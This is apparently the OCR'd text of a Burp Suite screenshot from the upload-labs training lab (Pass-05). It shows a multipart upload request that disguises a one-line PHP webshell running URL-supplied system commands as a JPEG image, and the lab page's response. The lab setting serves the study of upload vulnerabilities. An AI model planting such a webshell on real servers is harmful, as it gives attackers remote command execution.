 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168
Request
Raw Params Headers Hex
POST /upload-labs/Pass-05/index.php HTTP/1.1
Host: 192.168.1.107
Content-Length: 313
Cache-Control: max-age=0
Origin: http://192.168.1.107
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary47BG9LsNHhZMGGWd
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Referer: http://192.168.1.107/upload-labs/Pass-05/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundary47BG9LsNHhZMGGWd
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php @system($_GET['x']);?>
------WebKitFormBoundary47BG9LsNHhZMGGWd
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li><a id="Pass-16" href="/upload-labs/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/upload-labs/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/upload-labs/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/upload-labs/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.jpg" width="250px" /> </div>
</li>
? < + > Type a search term